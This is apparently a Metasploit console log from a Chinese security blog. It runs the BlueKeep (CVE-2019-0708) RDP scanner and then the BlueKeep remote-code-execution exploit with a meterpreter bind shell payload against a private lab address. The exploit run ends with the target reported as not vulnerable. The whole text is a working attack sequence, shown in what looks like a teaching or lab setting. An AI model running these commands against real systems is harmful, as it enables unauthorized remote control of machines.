 msf5 > use auxiliary/scanner/rdp/cve_2019_0708_bluekeep
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > show options
Module options (auxiliary/scanner/rdp/cve_2019_0708_bluekeep):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME rdesktop no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
Auxiliary action:
Name Description
---- -----------
Scan Scan for exploitable targets
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > set RDP_CLIENT_IP 192.168.52.141
RDP_CLIENT_IP => 192.168.52.141
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > run
[*] 192.168.52.141:3389 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) >
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RDP_CLIENT_IP 192.168.52.141
RDP_CLIENT_IP => 192.168.52.141
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[-] 192.168.52.141:3389 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
谢公子学安全
https://blog.csdn.net/qq_36119192